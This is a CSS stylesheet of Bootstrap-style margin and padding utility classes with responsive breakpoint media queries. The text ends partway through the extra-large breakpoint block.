.m-0 {
    margin: 0 !important; }

.mt-0,
.my-0 {
    margin-top: 0 !important; }

.mr-0,
.mx-0 {
    margin-right: 0 !important; }

.mb-0,
.my-0 {
    margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
    margin-left: 0 !important; }

.m-1 {
    margin: 0.25rem !important; }

.mt-1,
.my-1 {
    margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important; }

.m-2 {
    margin: 0.5rem !important; }

.mt-2,
.my-2 {
    margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important; }

.m-3 {
    margin: 1rem !important; }

.mt-3,
.my-3 {
    margin-top: 1rem !important; }

.mr-3,
.mx-3 {
    margin-right: 1rem !important; }

.mb-3,
.my-3 {
    margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
    margin-left: 1rem !important; }

.m-4 {
    margin: 1.5rem !important; }

.mt-4,
.my-4 {
    margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important; }

.m-5 {
    margin: 3rem !important; }

.mt-5,
.my-5 {
    margin-top: 3rem !important; }

.mr-5,
.mx-5 {
    margin-right: 3rem !important; }

.mb-5,
.my-5 {
    margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
    margin-left: 3rem !important; }

.p-0 {
    padding: 0 !important; }

.pt-0,
.py-0 {
    padding-top: 0 !important; }

.pr-0,
.px-0 {
    padding-right: 0 !important; }

.pb-0,
.py-0 {
    padding-bottom: 0 !important; }

.pl-0,
.px-0 {
    padding-left: 0 !important; }

.p-1 {
    padding: 0.25rem !important; }

.pt-1,
.py-1 {
    padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
    padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
    padding-left: 0.25rem !important; }

.p-2 {
    padding: 0.5rem !important; }

.pt-2,
.py-2 {
    padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
    padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
    padding-left: 0.5rem !important; }

.p-3 {
    padding: 1rem !important; }

.pt-3,
.py-3 {
    padding-top: 1rem !important; }

.pr-3,
.px-3 {
    padding-right: 1rem !important; }

.pb-3,
.py-3 {
    padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
    padding-left: 1rem !important; }

.p-4 {
    padding: 1.5rem !important; }

.pt-4,
.py-4 {
    padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
    padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
    padding-left: 1.5rem !important; }

.p-5 {
    padding: 3rem !important; }

.pt-5,
.py-5 {
    padding-top: 3rem !important; }

.pr-5,
.px-5 {
    padding-right: 3rem !important; }

.pb-5,
.py-5 {
    padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
    padding-left: 3rem !important; }

.m-n1 {
    margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
    margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
    margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
    margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
    margin-left: -0.25rem !important; }

.m-n2 {
    margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
    margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
    margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
    margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
    margin-left: -0.5rem !important; }

.m-n3 {
    margin: -1rem !important; }

.mt-n3,
.my-n3 {
    margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
    margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
    margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
    margin-left: -1rem !important; }

.m-n4 {
    margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
    margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
    margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
    margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
    margin-left: -1.5rem !important; }

.m-n5 {
    margin: -3rem !important; }

.mt-n5,
.my-n5 {
    margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
    margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
    margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
    margin-left: -3rem !important; }

.m-auto {
    margin: auto !important; }

.mt-auto,
.my-auto {
    margin-top: auto !important; }

.mr-auto,
.mx-auto {
    margin-right: auto !important; }

.mb-auto,
.my-auto {
    margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
    margin-left: auto !important; }

@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0 !important; }
    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important; }
    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important; }
    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important; }
    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important; }
    .m-sm-1 {
        margin: 0.25rem !important; }
    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important; }
    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important; }
    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important; }
    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important; }
    .m-sm-2 {
        margin: 0.5rem !important; }
    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important; }
    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important; }
    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important; }
    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important; }
    .m-sm-3 {
        margin: 1rem !important; }
    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important; }
    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important; }
    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important; }
    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important; }
    .m-sm-4 {
        margin: 1.5rem !important; }
    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important; }
    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important; }
    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important; }
    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important; }
    .m-sm-5 {
        margin: 3rem !important; }
    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important; }
    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important; }
    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important; }
    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important; }
    .p-sm-0 {
        padding: 0 !important; }
    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important; }
    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important; }
    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important; }
    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important; }
    .p-sm-1 {
        padding: 0.25rem !important; }
    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important; }
    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important; }
    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important; }
    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important; }
    .p-sm-2 {
        padding: 0.5rem !important; }
    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important; }
    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important; }
    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important; }
    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important; }
    .p-sm-3 {
        padding: 1rem !important; }
    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important; }
    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important; }
    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important; }
    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important; }
    .p-sm-4 {
        padding: 1.5rem !important; }
    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important; }
    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important; }
    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important; }
    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important; }
    .p-sm-5 {
        padding: 3rem !important; }
    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important; }
    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important; }
    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important; }
    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important; }
    .m-sm-n1 {
        margin: -0.25rem !important; }
    .mt-sm-n1,
    .my-sm-n1 {
        margin-top: -0.25rem !important; }
    .mr-sm-n1,
    .mx-sm-n1 {
        margin-right: -0.25rem !important; }
    .mb-sm-n1,
    .my-sm-n1 {
        margin-bottom: -0.25rem !important; }
    .ml-sm-n1,
    .mx-sm-n1 {
        margin-left: -0.25rem !important; }
    .m-sm-n2 {
        margin: -0.5rem !important; }
    .mt-sm-n2,
    .my-sm-n2 {
        margin-top: -0.5rem !important; }
    .mr-sm-n2,
    .mx-sm-n2 {
        margin-right: -0.5rem !important; }
    .mb-sm-n2,
    .my-sm-n2 {
        margin-bottom: -0.5rem !important; }
    .ml-sm-n2,
    .mx-sm-n2 {
        margin-left: -0.5rem !important; }
    .m-sm-n3 {
        margin: -1rem !important; }
    .mt-sm-n3,
    .my-sm-n3 {
        margin-top: -1rem !important; }
    .mr-sm-n3,
    .mx-sm-n3 {
        margin-right: -1rem !important; }
    .mb-sm-n3,
    .my-sm-n3 {
        margin-bottom: -1rem !important; }
    .ml-sm-n3,
    .mx-sm-n3 {
        margin-left: -1rem !important; }
    .m-sm-n4 {
        margin: -1.5rem !important; }
    .mt-sm-n4,
    .my-sm-n4 {
        margin-top: -1.5rem !important; }
    .mr-sm-n4,
    .mx-sm-n4 {
        margin-right: -1.5rem !important; }
    .mb-sm-n4,
    .my-sm-n4 {
        margin-bottom: -1.5rem !important; }
    .ml-sm-n4,
    .mx-sm-n4 {
        margin-left: -1.5rem !important; }
    .m-sm-n5 {
        margin: -3rem !important; }
    .mt-sm-n5,
    .my-sm-n5 {
        margin-top: -3rem !important; }
    .mr-sm-n5,
    .mx-sm-n5 {
        margin-right: -3rem !important; }
    .mb-sm-n5,
    .my-sm-n5 {
        margin-bottom: -3rem !important; }
    .ml-sm-n5,
    .mx-sm-n5 {
        margin-left: -3rem !important; }
    .m-sm-auto {
        margin: auto !important; }
    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important; }
    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important; }
    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important; }
    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important; } }

@media (min-width: 768px) {
    .m-md-0 {
        margin: 0 !important; }
    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important; }
    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important; }
    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important; }
    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important; }
    .m-md-1 {
        margin: 0.25rem !important; }
    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important; }
    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important; }
    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important; }
    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important; }
    .m-md-2 {
        margin: 0.5rem !important; }
    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important; }
    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important; }
    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important; }
    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important; }
    .m-md-3 {
        margin: 1rem !important; }
    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important; }
    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important; }
    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important; }
    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important; }
    .m-md-4 {
        margin: 1.5rem !important; }
    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important; }
    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important; }
    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important; }
    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important; }
    .m-md-5 {
        margin: 3rem !important; }
    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important; }
    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important; }
    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important; }
    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important; }
    .p-md-0 {
        padding: 0 !important; }
    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important; }
    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important; }
    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important; }
    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important; }
    .p-md-1 {
        padding: 0.25rem !important; }
    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important; }
    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important; }
    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important; }
    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important; }
    .p-md-2 {
        padding: 0.5rem !important; }
    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important; }
    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important; }
    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important; }
    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important; }
    .p-md-3 {
        padding: 1rem !important; }
    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important; }
    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important; }
    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important; }
    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important; }
    .p-md-4 {
        padding: 1.5rem !important; }
    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important; }
    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important; }
    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important; }
    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important; }
    .p-md-5 {
        padding: 3rem !important; }
    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important; }
    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important; }
    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important; }
    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important; }
    .m-md-n1 {
        margin: -0.25rem !important; }
    .mt-md-n1,
    .my-md-n1 {
        margin-top: -0.25rem !important; }
    .mr-md-n1,
    .mx-md-n1 {
        margin-right: -0.25rem !important; }
    .mb-md-n1,
    .my-md-n1 {
        margin-bottom: -0.25rem !important; }
    .ml-md-n1,
    .mx-md-n1 {
        margin-left: -0.25rem !important; }
    .m-md-n2 {
        margin: -0.5rem !important; }
    .mt-md-n2,
    .my-md-n2 {
        margin-top: -0.5rem !important; }
    .mr-md-n2,
    .mx-md-n2 {
        margin-right: -0.5rem !important; }
    .mb-md-n2,
    .my-md-n2 {
        margin-bottom: -0.5rem !important; }
    .ml-md-n2,
    .mx-md-n2 {
        margin-left: -0.5rem !important; }
    .m-md-n3 {
        margin: -1rem !important; }
    .mt-md-n3,
    .my-md-n3 {
        margin-top: -1rem !important; }
    .mr-md-n3,
    .mx-md-n3 {
        margin-right: -1rem !important; }
    .mb-md-n3,
    .my-md-n3 {
        margin-bottom: -1rem !important; }
    .ml-md-n3,
    .mx-md-n3 {
        margin-left: -1rem !important; }
    .m-md-n4 {
        margin: -1.5rem !important; }
    .mt-md-n4,
    .my-md-n4 {
        margin-top: -1.5rem !important; }
    .mr-md-n4,
    .mx-md-n4 {
        margin-right: -1.5rem !important; }
    .mb-md-n4,
    .my-md-n4 {
        margin-bottom: -1.5rem !important; }
    .ml-md-n4,
    .mx-md-n4 {
        margin-left: -1.5rem !important; }
    .m-md-n5 {
        margin: -3rem !important; }
    .mt-md-n5,
    .my-md-n5 {
        margin-top: -3rem !important; }
    .mr-md-n5,
    .mx-md-n5 {
        margin-right: -3rem !important; }
    .mb-md-n5,
    .my-md-n5 {
        margin-bottom: -3rem !important; }
    .ml-md-n5,
    .mx-md-n5 {
        margin-left: -3rem !important; }
    .m-md-auto {
        margin: auto !important; }
    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important; }
    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important; }
    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important; }
    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important; } }

@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0 !important; }
    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important; }
    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important; }
    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important; }
    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important; }
    .m-lg-1 {
        margin: 0.25rem !important; }
    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important; }
    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important; }
    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important; }
    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important; }
    .m-lg-2 {
        margin: 0.5rem !important; }
    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important; }
    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important; }
    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important; }
    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important; }
    .m-lg-3 {
        margin: 1rem !important; }
    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important; }
    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important; }
    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important; }
    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important; }
    .m-lg-4 {
        margin: 1.5rem !important; }
    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important; }
    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important; }
    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important; }
    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important; }
    .m-lg-5 {
        margin: 3rem !important; }
    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important; }
    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important; }
    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important; }
    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important; }
    .p-lg-0 {
        padding: 0 !important; }
    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important; }
    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important; }
    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important; }
    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important; }
    .p-lg-1 {
        padding: 0.25rem !important; }
    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important; }
    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important; }
    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important; }
    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important; }
    .p-lg-2 {
        padding: 0.5rem !important; }
    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important; }
    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important; }
    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important; }
    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important; }
    .p-lg-3 {
        padding: 1rem !important; }
    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important; }
    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important; }
    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important; }
    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important; }
    .p-lg-4 {
        padding: 1.5rem !important; }
    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important; }
    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important; }
    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important; }
    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important; }
    .p-lg-5 {
        padding: 3rem !important; }
    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important; }
    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important; }
    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important; }
    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important; }
    .m-lg-n1 {
        margin: -0.25rem !important; }
    .mt-lg-n1,
    .my-lg-n1 {
        margin-top: -0.25rem !important; }
    .mr-lg-n1,
    .mx-lg-n1 {
        margin-right: -0.25rem !important; }
    .mb-lg-n1,
    .my-lg-n1 {
        margin-bottom: -0.25rem !important; }
    .ml-lg-n1,
    .mx-lg-n1 {
        margin-left: -0.25rem !important; }
    .m-lg-n2 {
        margin: -0.5rem !important; }
    .mt-lg-n2,
    .my-lg-n2 {
        margin-top: -0.5rem !important; }
    .mr-lg-n2,
    .mx-lg-n2 {
        margin-right: -0.5rem !important; }
    .mb-lg-n2,
    .my-lg-n2 {
        margin-bottom: -0.5rem !important; }
    .ml-lg-n2,
    .mx-lg-n2 {
        margin-left: -0.5rem !important; }
    .m-lg-n3 {
        margin: -1rem !important; }
    .mt-lg-n3,
    .my-lg-n3 {
        margin-top: -1rem !important; }
    .mr-lg-n3,
    .mx-lg-n3 {
        margin-right: -1rem !important; }
    .mb-lg-n3,
    .my-lg-n3 {
        margin-bottom: -1rem !important; }
    .ml-lg-n3,
    .mx-lg-n3 {
        margin-left: -1rem !important; }
    .m-lg-n4 {
        margin: -1.5rem !important; }
    .mt-lg-n4,
    .my-lg-n4 {
        margin-top: -1.5rem !important; }
    .mr-lg-n4,
    .mx-lg-n4 {
        margin-right: -1.5rem !important; }
    .mb-lg-n4,
    .my-lg-n4 {
        margin-bottom: -1.5rem !important; }
    .ml-lg-n4,
    .mx-lg-n4 {
        margin-left: -1.5rem !important; }
    .m-lg-n5 {
        margin: -3rem !important; }
    .mt-lg-n5,
    .my-lg-n5 {
        margin-top: -3rem !important; }
    .mr-lg-n5,
    .mx-lg-n5 {
        margin-right: -3rem !important; }
    .mb-lg-n5,
    .my-lg-n5 {
        margin-bottom: -3rem !important; }
    .ml-lg-n5,
    .mx-lg-n5 {
        margin-left: -3rem !important; }
    .m-lg-auto {
        margin: auto !important; }
    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important; }
    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important; }
    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important; }
    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important; } }

@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0 !important; }
    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important; }
    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important; }
    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important; }
    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important; }
    .m-xl-1 {
        margin: 0.25rem !important; }
    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important; }
    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important; }
    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important; }
    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important; }
    .m-xl-2 {
        margin: 0.5rem !important; }
    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important; }
    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important; }
    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important; }
    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important; }
    .m-xl-3 {
        margin: 1rem !important; }
    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important; }
    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important; }
    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important; }
    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important; }
    .m-xl-4 {
        margin: 1.5rem !important; }
    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important; }
    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important; }
    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important; }
    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important; }
    .m-xl-5 {
        margin: 3rem !important; }
    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important; }
    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important; }
    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important; }
    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important; }
    .p-xl-0 {
        padding: 0 !important; }
    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important; }
    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important; }
    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important; }
    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important; }
    .p-xl-1 {
        padding: 0.25rem !important; }
    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important; }
    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important; }
    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important; }
    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important; }
    .p-xl-2 {
        padding: 0.5rem !important; }
    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important; }
    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important; }
    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important; }
    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important; }
    .p-xl-3 {
        padding: 1rem !important; }
    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important; }
    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important; }
    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important; }
    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important; }
    .p-xl-4 {
        padding: 1.5rem !important; }
    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important; }
    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important; }
    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important; }
    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important; }
    .p-xl-5 {
        padding: 3rem !important; }
    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important; }
    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important; }
    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important; }
    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important; }
    .m-xl-n1 {
        margin: -0.25rem !important; }
    .mt-xl-n1,
    .my-xl-n1 {
        margin-top: -0.25rem !important; }
    .mr-xl-n1,
    .mx-xl-n1 {
        margin-right: -0.25rem !important; }
    .mb-xl-n1,
    .my-xl-n1 {
        margin-bottom: -0.25rem !important; }
    .ml-xl-n1,
    .mx-xl-n1 {
        margin-left: -0.25rem !important; }
    .m-xl-n2 {
        margin: -0.5rem !important; }
    .mt-xl-n2,
    .my-xl-n2 {
        margin-top: -0.5rem !important; }
    .mr-xl-n2,
    .mx-xl-n2 {
        margin-right: -0.5rem !important; }
    .mb-xl-n2,
    .my-xl-n2 {
        margin-bottom: -0.5rem !important; }
    .ml-xl-n2,
    .mx-xl-n2 {
        margin-left: -0.5rem !important; }
    .m-xl-n3 {
        margin: -1rem !important; }
    .mt-xl-n3,
    .my-xl-n3 {
        margin-top: -1rem !important; }
    .mr-xl-n3,
    .mx-xl-n3 {
        margin-right: -1rem !important; }
